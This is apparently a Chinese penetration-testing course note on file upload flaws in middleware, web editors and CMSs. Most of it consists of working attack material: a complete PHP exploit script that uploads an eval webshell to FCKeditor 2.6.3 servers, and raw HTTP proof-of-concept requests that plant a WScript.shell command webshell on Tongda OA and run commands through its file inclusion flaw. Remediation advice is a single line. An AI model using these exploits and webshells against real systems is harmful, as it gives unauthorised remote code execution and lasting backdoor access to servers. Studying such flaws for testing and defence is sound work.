本课重点
- 几种常见中间件解析漏洞简要演示
- 案例1:中间件解析漏洞思维导图
- 几种常见Web编辑器简要演示
- 案例2:fckeditor2.6.3 文件上传漏洞
- 几种常见CMS文件上传简要演示
- 案例3:通达OA文件上传+文件包含漏洞
- 贴近实际应用下的以上知识点演示
- 案例4:贴近实际应用下以上知识点总结
案例1:中间件解析漏洞思维导图


演示案例见上篇博客
案例2:fckeditor2.6.3 文件上传漏洞
<1>将以下exp代码复制到fck.php文件中
<?php
error_reporting(0);
set_time_limit(0);
ini_set("default_socket_timeout", 5);
define(STDIN, fopen("php://stdin", "r"));
$match = array();
function http_send($host, $packet)
{
$sock = fsockopen($host, 80);
while (!$sock)
{
print "\n[-] No response from {$host}:80 Trying again...";
$sock = fsockopen($host, 80);
}
fputs($sock, $packet);
while (!feof($sock)) $resp .= fread($sock, 1024);
fclose($sock);
print $resp;
return $resp;
}
function connector_response($html)
{
global $match;
return (preg_match("/OnUploadCompleted\((\d),\"(.*)\"\)/", $html, $match) && in_array($match[1], array(0, 201)));
}
print "\n+------------------------------------------------------------------+";
print "\n| FCKEditor Servelet Arbitrary File Upload Exploit |";
print "\n+------------------------------------------------------------------+\n";
if ($argc < 3)
{
print "\nUsage......: php $argv[0] host path\n";
print "\nExample....: php $argv[0] localhost /\n";
print "\nExample....: php $argv[0] localhost /FCKEditor/\n";
die();
}
$host = $argv[1];
$path = ereg_replace("(/){2,}", "/", $argv[2]);
$filename = "fvck.gif";
$foldername = "fuck.php%00.gif";
$connector = "editor/filemanager/connectors/php/connector.php";
$payload = "-----------------------------265001916915724\r\n";
$payload .= "Content-Disposition: form-data; name=\"NewFile\"; filename=\"{$filename}\"\r\n";
$payload .= "Content-Type: image/jpeg\r\n\r\n";
$payload .= 'GIF89a'."\r\n".'<?php eval($_POST[cmd]) ?>'."\n";
$payload .= "-----------------------------265001916915724--\r\n";
$packet = "POST {$path}{$connector}?Command=FileUpload&Type=Image&CurrentFolder=".$foldername." HTTP/1.0\r\n";//print $packet;
$packet .= "Host: {$host}\r\n";
$packet .= "Content-Type: multipart/form-data; boundary=---------------------------265001916915724\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Connection: close\r\n\r\n";
$packet .= $payload;
print $packet;
if (!connector_response(http_send($host, $packet))) die("\n[-] Upload failed!\n");
else print "\n[-] Job done! try http://${host}/$match[2] \n";
?>
<2>把fck.php复制到本地php的安装目录中

<3>在命令行执行代码,成功上传后门到服务器


<4>访问后门地址,成功利用。
其他可参考:https://navisec.it/编辑器漏洞手册/
案例3:通达OA文件上传+文件包含漏洞
1漏洞描述:
- 该漏洞在绕过身份验证的情况下通过文件上传漏洞上传恶意php文件,组合文件包含漏洞最终造成远程代码执行漏洞,从而导致可以控制服务器system权限。
2漏洞原理:
- 在通达OA上传漏洞中,上传文件upload在通达OA上传漏洞中,上传文件upload.php文件中存在一个$p参数,如果$p非空就可以跳过auth.php验证机制:

-
文件包含漏洞存在于geteway.php文件中,可直接包含url:

3漏洞复现:
<1>下载安装通达OA并访问
<2>访问上传目录,我使用的是V11版本,路径为:ispirit/im/upload.php。Burp抓包构造数据包上传文件,POC为:
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.1.106
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
<3>发送POC,上传成功。

<4>上传成功后访问文件包含路径/ispirit/interface/geteway.php,burp抓包构造数据包发送指令。
POST /mac/gateway.php HTTP/1.1
Host: 10.10.20.116:88(根据自己的IP而定)
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 69
Content-Type: application/x-www-form-urlencoded

json={"url":"/general/../../attach/im/2003/941633647.jpg"}&cmd=whoami
<5>命令执行成功。
<6>也可以使用POC工具
- https://github.com/M4tir/tongda-oa-tools
- https://github.com/fuhei/tongda_rce
4修复建议:
- 更新官方补丁
参考:https://www.cnblogs.com/twlr/p/12989951.html
案例4:贴近实际应用下以上知识点总结
判断中间件平台,编辑器类型或CMS名称进行测试